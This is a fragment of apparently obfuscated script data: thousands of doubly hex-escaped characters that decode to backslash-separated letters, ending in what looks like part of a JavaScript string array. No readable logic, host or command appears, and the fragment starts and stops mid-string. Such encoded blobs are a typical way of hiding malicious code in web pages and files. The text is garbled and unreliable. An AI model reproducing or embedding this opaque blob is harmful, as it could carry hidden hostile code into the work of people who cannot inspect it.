x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x